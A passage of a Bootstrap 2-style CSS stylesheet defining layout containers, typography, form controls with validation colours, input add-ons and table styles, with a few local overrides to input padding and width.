  *zoom: 1;

}



.container:before,

.container:after {

  display: table;

  line-height: 0;

  content: "";

}



.container:after {

  clear: both;

}



.container-fluid {

  padding-right: 20px;

  padding-left: 20px;

  *zoom: 1;

}



.container-fluid:before,

.container-fluid:after {

  display: table;

  line-height: 0;

  content: "";

}



.container-fluid:after {

  clear: both;

}



p {

  margin: 0 0 10px;

}



.lead {

  margin-bottom: 20px;

  font-size: 21px;

  font-weight: 200;

  line-height: 30px;

}



small {

  font-size: 85%;

}



strong {

  font-weight: bold;

}



em {

  font-style: italic;

}



cite {

  font-style: normal;

}



.muted {

  color: #999999;

}



a.muted:hover,

a.muted:focus {

  color: #808080;

}



.text-warning {

  color: #c09853;

}



a.text-warning:hover,

a.text-warning:focus {

  color: #a47e3c;

}



.text-error {

  color: #b94a48;

}



a.text-error:hover,

a.text-error:focus {

  color: #953b39;

}



.text-info {

  color: #3a87ad;

}



a.text-info:hover,

a.text-info:focus {

  color: #2d6987;

}



.text-success {

  color: #468847;

}



a.text-success:hover,

a.text-success:focus {

  color: #356635;

}



.text-left {

  text-align: left;

}



.text-right {

  text-align: right;

}



.text-center {

  text-align: center;

}



h1,

h2,

h3,

h4,

h5,

h6 {

  margin: 10px 0;

  font-family: inherit;

  font-weight: bold;

  line-height: 20px;

  color: inherit;

  text-rendering: optimizelegibility;

}



h1 small,

h2 small,

h3 small,

h4 small,

h5 small,

h6 small {

  font-weight: normal;

  line-height: 1;

  color: #999999;

}



h1,

h2,

h3 {

  line-height: 40px;

}



h1 {

  font-size: 38.5px;

}



h2 {

  font-size: 31.5px;

}



h3 {

  font-size: 24.5px;

}



h4 {

  font-size: 17.5px;

}



h5 {

  font-size: 14px;

}



h6 {

  font-size: 11.9px;

}



h1 small {

  font-size: 24.5px;

}



h2 small {

  font-size: 17.5px;

}



h3 small {

  font-size: 14px;

}



h4 small {

  font-size: 14px;

}



.page-header {

  padding-bottom: 9px;

  margin: 20px 0 30px;

  border-bottom: 1px solid #eeeeee;

}



ul,

ol {

  padding: 0;

  margin: 0 0 10px 25px;

}



ul ul,

ul ol,

ol ol,

ol ul {

  margin-bottom: 0;

}



li {

  line-height: 20px;

}



ul.unstyled,

ol.unstyled {

  margin-left: 0;

  list-style: none;

}



ul.inline,

ol.inline {

  margin-left: 0;

  list-style: none;

}



ul.inline > li,

ol.inline > li {

  display: inline-block;

  *display: inline;

  padding-right: 5px;

  padding-left: 5px;

  *zoom: 1;

}



dl {

  margin-bottom: 20px;

}



dt,

dd {

  line-height: 20px;

}



dt {

  font-weight: bold;

}



dd {

  margin-left: 10px;

}



.dl-horizontal {

  *zoom: 1;

}



.dl-horizontal:before,

.dl-horizontal:after {

  display: table;

  line-height: 0;

  content: "";

}



.dl-horizontal:after {

  clear: both;

}



.dl-horizontal dt {

  float: left;

  width: 160px;

  overflow: hidden;

  clear: left;

  text-align: right;

  text-overflow: ellipsis;

  white-space: nowrap;

}



.dl-horizontal dd {

  margin-left: 180px;

}



hr {

  margin: 20px 0;

  border: 0;

  border-top: 1px solid #eeeeee;

  border-bottom: 1px solid #ffffff;

}



abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999;

}



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase;

}



blockquote {

  padding: 0 0 0 15px;

  margin: 0 0 20px;

  border-left: 5px solid #eeeeee;

}



blockquote p {

  margin-bottom: 0;

  font-size: 17.5px;

  font-weight: 300;

  line-height: 1.25;

}



blockquote small {

  display: block;

  line-height: 20px;

  color: #999999;

}



blockquote small:before {

  content: '\2014 \00A0';

}



blockquote.pull-right {

  float: right;

  padding-right: 15px;

  padding-left: 0;

  border-right: 5px solid #eeeeee;

  border-left: 0;

}



blockquote.pull-right p,

blockquote.pull-right small {

  text-align: right;

}



blockquote.pull-right small:before {

  content: '';

}



blockquote.pull-right small:after {

  content: '\00A0 \2014';

}



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: "";

}



address {

  display: block;

  margin-bottom: 20px;

  font-style: normal;

  line-height: 20px;

}



code,

pre {

  padding: 0 3px 2px;

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;

  font-size: 12px;

  color: #333333;

  -webkit-border-radius: 3px;

     -moz-border-radius: 3px;

          border-radius: 3px;

}



code {

  padding: 2px 4px;

  color: #d14;

  white-space: nowrap;

  background-color: #f7f7f9;

  border: 1px solid #e1e1e8;

}



pre {

  display: block;

  padding: 9.5px;

  margin: 0 0 10px;

  font-size: 13px;

  line-height: 20px;

  word-break: break-all;

  word-wrap: break-word;

  white-space: pre;

  white-space: pre-wrap;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



pre.prettyprint {

  margin-bottom: 20px;

}



pre code {

  padding: 0;

  color: inherit;

  white-space: pre;

  white-space: pre-wrap;

  background-color: transparent;

  border: 0;

}



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll;

}



form {

  margin: 0 0 20px;

}



fieldset {

  padding: 0;

  margin: 0;

  border: 0;

}



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 20px;

  font-size: 21px;

  line-height: 40px;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5;

}



legend small {

  font-size: 15px;

  color: #999999;

}



label,

input,

button,

select,

textarea {

  font-size: 14px;

  font-weight: normal;

  line-height: 20px;

}



input,

button,

select,

textarea {

  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

}



label {

  display: block;

  margin-bottom: 5px;

}



select,

textarea,

input[type="text"],

input[type="password"],

input[type="datetime"],

input[type="datetime-local"],

input[type="date"],

input[type="month"],

input[type="time"],

input[type="week"],

input[type="number"],

input[type="email"],

input[type="url"],

input[type="search"],

input[type="tel"],

input[type="color"],

.uneditable-input {

  display: inline-block;

  height: 20px;

	padding: 6px 6px;
	margin-bottom: 15px;
	margin-top: 5px;

  font-size: 14px;

  line-height: 20px;

  color: #555555;

  vertical-align: middle;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



input,

textarea,

.uneditable-input {

  width: 206px;

}



textarea {

  height: 104px;

}



textarea,

input[type="text"],

input[type="password"],

input[type="datetime"],

input[type="datetime-local"],

input[type="date"],

input[type="month"],

input[type="time"],

input[type="week"],

input[type="number"],

input[type="email"],

input[type="url"],

input[type="search"],

input[type="tel"],

input[type="color"],

.uneditable-input {
	width: 100%;

  background-color: #ffffff;

  border: 1px solid #cccccc;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;

     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;

       -o-transition: border linear 0.2s, box-shadow linear 0.2s;

          transition: border linear 0.2s, box-shadow linear 0.2s;

}



textarea:focus,

input[type="text"]:focus,

input[type="password"]:focus,

input[type="datetime"]:focus,

input[type="datetime-local"]:focus,

input[type="date"]:focus,

input[type="month"]:focus,

input[type="time"]:focus,

input[type="week"]:focus,

input[type="number"]:focus,

input[type="email"]:focus,

input[type="url"]:focus,

input[type="search"]:focus,

input[type="tel"]:focus,

input[type="color"]:focus,

.uneditable-input:focus {

  border-color: rgba(82, 168, 236, 0.8);

  outline: 0;

  outline: thin dotted \9;

  /* IE6-9 */



  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);

}



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  margin-top: 1px \9;

  *margin-top: 0;

  line-height: normal;

}



input[type="file"],

input[type="image"],

input[type="submit"],

input[type="reset"],

input[type="button"],

input[type="radio"],

input[type="checkbox"] {

  width: auto;

}



select,

input[type="file"] {

  height: 30px;

  /* In IE7, the height of the select element cannot be changed by height, only font-size */



  *margin-top: 4px;

  /* For IE7, add top margin to align select with labels */



  line-height: 30px;

}



select {

  width: 220px;

  background-color: #ffffff;

  border: 1px solid #cccccc;

}



select[multiple],

select[size] {

  height: auto;

}



select:focus,

input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}



.uneditable-input,

.uneditable-textarea {

  color: #999999;

  cursor: not-allowed;

  background-color: #fcfcfc;

  border-color: #cccccc;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);

}



.uneditable-input {

  overflow: hidden;

  white-space: nowrap;

}



.uneditable-textarea {

  width: auto;

  height: auto;

}



input:-moz-placeholder,

textarea:-moz-placeholder {

  color: #999999;

}



input:-ms-input-placeholder,

textarea:-ms-input-placeholder {

  color: #999999;

}



input::-webkit-input-placeholder,

textarea::-webkit-input-placeholder {

  color: #999999;

}



.radio,

.checkbox {

  min-height: 20px;

  padding-left: 20px;

}



.radio input[type="radio"],

.checkbox input[type="checkbox"] {

  float: left;

  margin-left: -20px;

}



.controls > .radio:first-child,

.controls > .checkbox:first-child {

  padding-top: 5px;

}



.radio.inline,

.checkbox.inline {

  display: inline-block;

  padding-top: 5px;

  margin-bottom: 0;

  vertical-align: middle;

}



.radio.inline + .radio.inline,

.checkbox.inline + .checkbox.inline {

  margin-left: 10px;

}



.input-mini {

  width: 60px;

}



.input-small {

  width: 90px;

}



.input-medium {

  width: 150px;

}



.input-large {

  width: 210px;

}



.input-xlarge {

  width: 270px;

}



.input-xxlarge {

  width: 530px;

}



input[class*="span"],

select[class*="span"],

textarea[class*="span"],

.uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"] {

  float: none;

  margin-left: 0;

}



.input-append input[class*="span"],

.input-append .uneditable-input[class*="span"],

.input-prepend input[class*="span"],

.input-prepend .uneditable-input[class*="span"],

.row-fluid input[class*="span"],

.row-fluid select[class*="span"],

.row-fluid textarea[class*="span"],

.row-fluid .uneditable-input[class*="span"],

.row-fluid .input-prepend [class*="span"],

.row-fluid .input-append [class*="span"] {

  display: inline-block;

}



input,

textarea,

.uneditable-input {

  margin-left: 0;

}



.controls-row [class*="span"] + [class*="span"] {

  margin-left: 20px;

}



input.span12,

textarea.span12,

.uneditable-input.span12 {

  width: 926px;

}



input.span11,

textarea.span11,

.uneditable-input.span11 {

  width: 846px;

}



input.span10,

textarea.span10,

.uneditable-input.span10 {

  width: 766px;

}



input.span9,

textarea.span9,

.uneditable-input.span9 {

  width: 686px;

}



input.span8,

textarea.span8,

.uneditable-input.span8 {

  width: 606px;

}



input.span7,

textarea.span7,

.uneditable-input.span7 {

  width: 526px;

}



input.span6,

textarea.span6,

.uneditable-input.span6 {

  width: 446px;

}



input.span5,

textarea.span5,

.uneditable-input.span5 {

  width: 366px;

}



input.span4,

textarea.span4,

.uneditable-input.span4 {

  width: 286px;

}



input.span3,

textarea.span3,

.uneditable-input.span3 {

  width: 206px;

}



input.span2,

textarea.span2,

.uneditable-input.span2 {

  width: 126px;

}



input.span1,

textarea.span1,

.uneditable-input.span1 {

  width: 46px;

}



.controls-row {

  *zoom: 1;

}



.controls-row:before,

.controls-row:after {

  display: table;

  line-height: 0;

  content: "";

}



.controls-row:after {

  clear: both;

}



.controls-row [class*="span"],

.row-fluid .controls-row [class*="span"] {

  float: left;

}



.controls-row .checkbox[class*="span"],

.controls-row .radio[class*="span"] {

  padding-top: 5px;

}



input[disabled],

select[disabled],

textarea[disabled],

input[readonly],

select[readonly],

textarea[readonly] {

  cursor: not-allowed;

  background-color: #eeeeee;

}



input[type="radio"][disabled],

input[type="checkbox"][disabled],

input[type="radio"][readonly],

input[type="checkbox"][readonly] {

  background-color: transparent;

}



.control-group.warning .control-label,

.control-group.warning .help-block,

.control-group.warning .help-inline {

  color: #c09853;

}



.control-group.warning .checkbox,

.control-group.warning .radio,

.control-group.warning input,

.control-group.warning select,

.control-group.warning textarea {

  color: #c09853;

}



.control-group.warning input,

.control-group.warning select,

.control-group.warning textarea {

  border-color: #c09853;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}



.control-group.warning input:focus,

.control-group.warning select:focus,

.control-group.warning textarea:focus {

  border-color: #a47e3c;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;

}



.control-group.warning .input-prepend .add-on,

.control-group.warning .input-append .add-on {

  color: #c09853;

  background-color: #fcf8e3;

  border-color: #c09853;

}



.control-group.error .control-label,

.control-group.error .help-block,

.control-group.error .help-inline {

  color: #b94a48;

}



.control-group.error .checkbox,

.control-group.error .radio,

.control-group.error input,

.control-group.error select,

.control-group.error textarea {

  color: #b94a48;

}



.control-group.error input,

.control-group.error select,

.control-group.error textarea {

  border-color: #b94a48;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}



.control-group.error input:focus,

.control-group.error select:focus,

.control-group.error textarea:focus {

  border-color: #953b39;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;

}



.control-group.error .input-prepend .add-on,

.control-group.error .input-append .add-on {

  color: #b94a48;

  background-color: #f2dede;

  border-color: #b94a48;

}



.control-group.success .control-label,

.control-group.success .help-block,

.control-group.success .help-inline {

  color: #468847;

}



.control-group.success .checkbox,

.control-group.success .radio,

.control-group.success input,

.control-group.success select,

.control-group.success textarea {

  color: #468847;

}



.control-group.success input,

.control-group.success select,

.control-group.success textarea {

  border-color: #468847;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}



.control-group.success input:focus,

.control-group.success select:focus,

.control-group.success textarea:focus {

  border-color: #356635;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;

}



.control-group.success .input-prepend .add-on,

.control-group.success .input-append .add-on {

  color: #468847;

  background-color: #dff0d8;

  border-color: #468847;

}



.control-group.info .control-label,

.control-group.info .help-block,

.control-group.info .help-inline {

  color: #3a87ad;

}



.control-group.info .checkbox,

.control-group.info .radio,

.control-group.info input,

.control-group.info select,

.control-group.info textarea {

  color: #3a87ad;

}



.control-group.info input,

.control-group.info select,

.control-group.info textarea {

  border-color: #3a87ad;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

}



.control-group.info input:focus,

.control-group.info select:focus,

.control-group.info textarea:focus {

  border-color: #2d6987;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;

}



.control-group.info .input-prepend .add-on,

.control-group.info .input-append .add-on {

  color: #3a87ad;

  background-color: #d9edf7;

  border-color: #3a87ad;

}



input:focus:invalid,

textarea:focus:invalid,

select:focus:invalid {

  color: #b94a48;

  border-color: #ee5f5b;

}



input:focus:invalid:focus,

textarea:focus:invalid:focus,

select:focus:invalid:focus {

  border-color: #e9322d;

  -webkit-box-shadow: 0 0 6px #f8b9b7;

     -moz-box-shadow: 0 0 6px #f8b9b7;

          box-shadow: 0 0 6px #f8b9b7;

}



.form-actions {

  padding: 19px 20px 20px;

  margin-top: 20px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border-top: 1px solid #e5e5e5;

  *zoom: 1;

}



.form-actions:before,

.form-actions:after {

  display: table;

  line-height: 0;

  content: "";

}



.form-actions:after {

  clear: both;

}



.help-block,

.help-inline {

  color: #595959;

}



.help-block {

  display: block;

  margin-bottom: 10px;

}



.help-inline {

  display: inline-block;

  *display: inline;

  padding-left: 5px;

  vertical-align: middle;

  *zoom: 1;

}



.input-append,

.input-prepend {

  display: inline-block;

  margin-bottom: 10px;

  font-size: 0;

  white-space: nowrap;

  vertical-align: middle;

}



.input-append input,

.input-prepend input,

.input-append select,

.input-prepend select,

.input-append .uneditable-input,

.input-prepend .uneditable-input,

.input-append .dropdown-menu,

.input-prepend .dropdown-menu,

.input-append .popover,

.input-prepend .popover {

  font-size: 14px;

}



.input-append input,

.input-prepend input,

.input-append select,

.input-prepend select,

.input-append .uneditable-input,

.input-prepend .uneditable-input {

  position: relative;

  margin-bottom: 0;

  *margin-left: 0;

  vertical-align: top;

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.input-append input:focus,

.input-prepend input:focus,

.input-append select:focus,

.input-prepend select:focus,

.input-append .uneditable-input:focus,

.input-prepend .uneditable-input:focus {

  z-index: 2;

}



.input-append .add-on,

.input-prepend .add-on {

  display: inline-block;

  width: auto;

  height: 20px;

  min-width: 16px;

  padding: 4px 5px;

  font-size: 14px;

  font-weight: normal;

  line-height: 20px;

  text-align: center;

  text-shadow: 0 1px 0 #ffffff;

  background-color: #eeeeee;

  border: 1px solid #ccc;

}



.input-append .add-on,

.input-prepend .add-on,

.input-append .btn,

.input-prepend .btn,

.input-append .btn-group > .dropdown-toggle,

.input-prepend .btn-group > .dropdown-toggle {

  vertical-align: top;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.input-append .active,

.input-prepend .active {

  background-color: #a9dba9;

  border-color: #46a546;

}



.input-prepend .add-on,

.input-prepend .btn {

  margin-right: -1px;

}



.input-prepend .add-on:first-child,

.input-prepend .btn:first-child {

  -webkit-border-radius: 4px 0 0 4px;

     -moz-border-radius: 4px 0 0 4px;

          border-radius: 4px 0 0 4px;

}



.input-append input,

.input-append select,

.input-append .uneditable-input {

  -webkit-border-radius: 4px 0 0 4px;

     -moz-border-radius: 4px 0 0 4px;

          border-radius: 4px 0 0 4px;

}



.input-append input + .btn-group .btn:last-child,

.input-append select + .btn-group .btn:last-child,

.input-append .uneditable-input + .btn-group .btn:last-child {

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.input-append .add-on,

.input-append .btn,

.input-append .btn-group {

  margin-left: -1px;

}



.input-append .add-on:last-child,

.input-append .btn:last-child,

.input-append .btn-group:last-child > .dropdown-toggle {

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.input-prepend.input-append input,

.input-prepend.input-append select,

.input-prepend.input-append .uneditable-input {

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.input-prepend.input-append input + .btn-group .btn,

.input-prepend.input-append select + .btn-group .btn,

.input-prepend.input-append .uneditable-input + .btn-group .btn {

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.input-prepend.input-append .add-on:first-child,

.input-prepend.input-append .btn:first-child {

  margin-right: -1px;

  -webkit-border-radius: 4px 0 0 4px;

     -moz-border-radius: 4px 0 0 4px;

          border-radius: 4px 0 0 4px;

}



.input-prepend.input-append .add-on:last-child,

.input-prepend.input-append .btn:last-child {

  margin-left: -1px;

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.input-prepend.input-append .btn-group:first-child {

  margin-left: 0;

}



input.search-query {

  padding-right: 14px;

  padding-right: 4px \9;

  padding-left: 14px;

  padding-left: 4px \9;

  /* IE7-8 doesn't have border-radius, so don't indent the padding */



  margin-bottom: 0;

  -webkit-border-radius: 15px;

     -moz-border-radius: 15px;

          border-radius: 15px;

}



/* Allow for input prepend/append in search forms */



.form-search .input-append .search-query,

.form-search .input-prepend .search-query {

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.form-search .input-append .search-query {

  -webkit-border-radius: 14px 0 0 14px;

     -moz-border-radius: 14px 0 0 14px;

          border-radius: 14px 0 0 14px;

}



.form-search .input-append .btn {

  -webkit-border-radius: 0 14px 14px 0;

     -moz-border-radius: 0 14px 14px 0;

          border-radius: 0 14px 14px 0;

}



.form-search .input-prepend .search-query {

  -webkit-border-radius: 0 14px 14px 0;

     -moz-border-radius: 0 14px 14px 0;

          border-radius: 0 14px 14px 0;

}



.form-search .input-prepend .btn {

  -webkit-border-radius: 14px 0 0 14px;

     -moz-border-radius: 14px 0 0 14px;

          border-radius: 14px 0 0 14px;

}



.form-search input,

.form-inline input,

.form-horizontal input,

.form-search textarea,

.form-inline textarea,

.form-horizontal textarea,

.form-search select,

.form-inline select,

.form-horizontal select,

.form-search .help-inline,

.form-inline .help-inline,

.form-horizontal .help-inline,

.form-search .uneditable-input,

.form-inline .uneditable-input,

.form-horizontal .uneditable-input,

.form-search .input-prepend,

.form-inline .input-prepend,

.form-horizontal .input-prepend,

.form-search .input-append,

.form-inline .input-append,

.form-horizontal .input-append {

  display: inline-block;

  *display: inline;

  margin-bottom: 0;

  vertical-align: middle;

  *zoom: 1;

}



.form-search .hide,

.form-inline .hide,

.form-horizontal .hide {

  display: none;

}



.form-search label,

.form-inline label,

.form-search .btn-group,

.form-inline .btn-group {

  display: inline-block;

}



.form-search .input-append,

.form-inline .input-append,

.form-search .input-prepend,

.form-inline .input-prepend {

  margin-bottom: 0;

}



.form-search .radio,

.form-search .checkbox,

.form-inline .radio,

.form-inline .checkbox {

  padding-left: 0;

  margin-bottom: 0;

  vertical-align: middle;

}



.form-search .radio input[type="radio"],

.form-search .checkbox input[type="checkbox"],

.form-inline .radio input[type="radio"],

.form-inline .checkbox input[type="checkbox"] {

  float: left;

  margin-right: 3px;

  margin-left: 0;

}



.control-group {

  margin-bottom: 10px;

}



legend + .control-group {

  margin-top: 20px;

  -webkit-margin-top-collapse: separate;

}



.form-horizontal .control-group {

  margin-bottom: 20px;

  *zoom: 1;

}



.form-horizontal .control-group:before,

.form-horizontal .control-group:after {

  display: table;

  line-height: 0;

  content: "";

}



.form-horizontal .control-group:after {

  clear: both;

}



.form-horizontal .control-label {

  float: left;

  width: 160px;

  padding-top: 5px;

  text-align: right;

}



.form-horizontal .controls {

  *display: inline-block;

  *padding-left: 20px;

  margin-left: 180px;

  *margin-left: 0;

}



.form-horizontal .controls:first-child {

  *padding-left: 180px;

}



.form-horizontal .help-block {

  margin-bottom: 0;

}



.form-horizontal input + .help-block,

.form-horizontal select + .help-block,

.form-horizontal textarea + .help-block,

.form-horizontal .uneditable-input + .help-block,

.form-horizontal .input-prepend + .help-block,

.form-horizontal .input-append + .help-block {

  margin-top: 10px;

}



.form-horizontal .form-actions {

  padding-left: 180px;

}



table {

  max-width: 100%;

  background-color: transparent;

  border-collapse: collapse;

  border-spacing: 0;

}



.table {

  width: 100%;

  margin-bottom: 20px;

}



.table th,

.table td {

  padding: 8px;

  line-height: 20px;

  text-align: left;

  vertical-align: top;

  border-top: 1px solid #dddddd;

}



.table th {

  font-weight: bold;

}



.table thead th {

  vertical-align: bottom;

}



.table caption + thead tr:first-child th,

.table caption + thead tr:first-child td,

.table colgroup + thead tr:first-child th,

.table colgroup + thead tr:first-child td,

.table thead:first-child tr:first-child th,

.table thead:first-child tr:first-child td {

  border-top: 0;

}



.table tbody + tbody {

  border-top: 2px solid #dddddd;

}



.table .table {

  background-color: #ffffff;

}



.table-condensed th,

.table-condensed td {

  padding: 4px 5px;

}



.table-bordered {

  border: 1px solid #dddddd;

  border-collapse: separate;

  *border-collapse: collapse;

  border-left: 0;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.table-bordered th,

.table-bordered td {

  border-left: 1px solid #dddddd;

}



.table-bordered caption + thead tr:first-child th,

.table-bordered caption + tbody tr:first-child th,

.table-bordered caption + tbody tr:first-child td,

.table-bordered colgroup + thead tr:first-child th,

.table-bordered colgroup + tbody tr:first-child th,

.table-bordered colgroup + tbody tr:first-child td,

.table-bordered thead:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child th,

.table-bordered tbody:first-child tr:first-child td {

  border-top: 0;

}



.table-bordered thead:first-child tr:first-child > th:first-child,

.table-bordered tbody:first-child tr:first-child > td:first-child,

.table-bordered tbody:first-child tr:first-child > th:first-child {

  -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

}



.table-bordered thead:first-child tr:first-child > th:last-child,

.table-bordered tbody:first-child tr:first-child > td:last-child,

.table-bordered tbody:first-child tr:first-child > th:last-child {

  -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

}



.table-bordered thead:last-child tr:last-child > th:first-child,

.table-bordered tbody:last-child tr:last-child > td:first-child,

.table-bordered tbody:last-child tr:last-child > th:first-child,

.table-bordered tfoot:last-child tr:last-child > td:first-child,

.table-bordered tfoot:last-child tr:last-child > th:first-child {

  -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

}



.table-bordered thead:last-child tr:last-child > th:last-child,

.table-bordered tbody:last-child tr:last-child > td:last-child,

.table-bordered tbody:last-child tr:last-child > th:last-child,

.table-bordered tfoot:last-child tr:last-child > td:last-child,

.table-bordered tfoot:last-child tr:last-child > th:last-child {

  -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

}



.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {

  -webkit-border-bottom-left-radius: 0;

          border-bottom-left-radius: 0;

  -moz-border-radius-bottomleft: 0;

}



.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {

  -webkit-border-bottom-right-radius: 0;

          border-bottom-right-radius: 0;

  -moz-border-radius-bottomright: 0;

}



.table-bordered caption + thead tr:first-child th:first-child,

.table-bordered caption + tbody tr:first-child td:first-child,

.table-bordered colgroup + thead tr:first-child th:first-child,

.table-bordered colgroup + tbody tr:first-child td:first-child {

  -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

}



.table-bordered caption + thead tr:first-child th:last-child,

.table-bordered caption + tbody tr:first-child td:last-child,

.table-bordered colgroup + thead tr:first-child th:last-child,

.table-bordered colgroup + tbody tr:first-child td:last-child {

  -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

}



.table-striped tbody > tr:nth-child(odd) > td,

.table-striped tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9;

}



.table-hover tbody tr:hover > td,

.table-hover tbody tr:hover > th {

  background-color: #f5f5f5;

}



table td[class*="span"],

table th[class*="span"],

.row-fluid table td[class*="span"],

.row-fluid table th[class*="span"] {

  display: table-cell;

  float: none;

  margin-left: 0;

}



.table td.span1,

.table th.span1 {

  float: none;

  width: 44px;

  margin-left: 0;

}



.table td.span2,

.table th.span2 {

  float: none;

  width: 124px;

  margin-left: 0;

}



.table td.span3,

.table th.span3 {

  float: none;

  width: 204px;

  margin-left: 0;

}



.table td.span4,

.table th.span4 {

  float: none;

  width: 284px;

  margin-left: 0;

}



.table td.span5,

.table th.span5 {

  float: none;

  width: 364px;

  margin-left: 0;

}



.table td.span6,

.table th.span6 {

  float: none;

  width: 444px;

  margin-left: 0;

}



.table td.span7,

.table th.span7 {

  float: none;

  width: 524px;

  margin-left: 0;

}



.table td.span8,

.table th.span8 {

  float: none;

  width: 604px;

  margin-left: 0;

}



.table td.span9,

.table th.span9 {

  float: none;

  width: 684px;

  margin-left: 0;

}



.table td.span10,

.table th.span10 {

  float: none;

  width: 764px;

  margin-left: 0;

}



.table td.span11,

.table th.span11 {

  float: none;

  width: 844px;

  margin-left: 0;

}



.table td.span12,

.table th.span12 {

  float: none;

  width: 924px;

  margin-left: 0;

}



.table tbody tr.success > td {

  background-color: #dff0d8;

}



.table tbody tr.error > td {

  background-color: #f2dede;

}



.table tbody tr.warning > td {

  background-color: #fcf8e3;

}



.table tbody tr.info > td {

  background-color: #d9edf7;

}



